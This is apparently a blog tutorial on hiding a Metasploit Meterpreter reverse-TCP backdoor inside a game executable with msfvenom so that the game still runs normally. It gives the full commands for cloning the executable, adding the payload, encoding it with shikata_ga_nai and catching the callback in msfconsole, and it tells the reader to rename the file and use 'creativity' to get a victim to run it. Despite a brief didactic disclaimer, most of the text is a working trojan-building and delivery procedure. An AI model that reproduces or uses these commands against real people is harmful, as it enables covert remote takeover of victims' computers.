TL;DR

There are many resources that we can use in the process of generating a backdoor with Msfvenom, one of them is to encode a backdoor within an executable program. The content of this article is for didactic purposes, where the focus is the technique of putting our backdoor inside an executable (.exe), taking into account that for a real attack process other elements (such as creativity) are necessary. Some of these elements we will discuss in the course of this article, as a reference for you to go beyond the knowledge contained here and to perform the process with greater accuracy.
We will use the following scenario as an example: we will send the Duke Nukem 3 game executable (can be any other executable) to someone. When the victim opens the game, the backdoor built into the game will run automatically.
The process is simple when the victim opens the game, the backdoor process will normally run in the background, and then perform a callback (reverse TCP) with our machine. Your creativity and knowledge should be practiced in the post-attack process, such as escalating privilege, creating access maintenance, among other things that will not be covered in this article.
Environment:
- 1 Virtual Machine with Windows 7
- 1 Virtual Machine with Kali Linux (or any distro with Msfvenom installed)
- 1 executable (I'll be using Duke Nukem 3 as an example)
Hands On
First, let's see the settings that Msfvenom brings us.
# msfvenom -h

Using the [-k] option we will clone the behavior of the executable by creating another thread, in other words, it will clone the game and insert our reverse_tcp payload. The [-x] option copies the executable template with the same characteristics (like the same icon image).
# msfvenom -p windows/meterpreter/reverse_tcp -k -x original_file.exe LHOST=[YOUR_IP] LPORT=[PORT] -f exe -o clone_file.exe
Example:
# msfvenom -p windows/meterpreter/reverse_tcp -k -x Duke_Nukem_3d.exe LHOST=192.168.60.130 LPORT=4455 -f exe -o game.exe

To gain more effectiveness in attack use an encoder. In this case, we will use shikataganai, but we do not recommend using it in a real pentest process, because many security mechanisms easily detect his signature.
# msfvenom -p windows/meterpreter/reverse_tcp -k -x arquivo_original.exe LHOST=[SEU_IP] LPORT=[PORTA] -e x86/shikata_ga_nai -i 5 -f exe -o saida_do_clone.exe

After creating the backdoor, rename the new executable with the same name as the original executable. It is worth mentioning that it continues with the same icon, and if it runs the game will normally run as shown in the image below.

Now let's put our machine into listening mode. To save time, I created a file (script.rc) with the settings of my machine to receive the callback by Metasploit.
#more script.rc

To run this configuration file use the command:
# msfconsole -q -r script.rc

Now use your creativity again to send the infected executable to the victim. When the victim opens it, the process will run automatically in the background and the reverse process will be created. The executable will work correctly and the victim will be infected.

An open connection will automatically appear in your Metasploitable:

Listing the open connections:
# sessions -l

Entering the session we just captured:
# sessions -i 1

When we enter the session we have access to the victim machine. Now just start the post-attack process with your knowledge and goals.

It is worth mentioning that depending on the type of executable cloned, the process may fail due to the routine processes established on it, such as installers (Steam, Frameworks, etc). Another important point is the need to route the router's address in a real external attack to get the callback.
Reference
https://www.offensive-security.com/metasploit-unleashed/backdooring-exe-files/





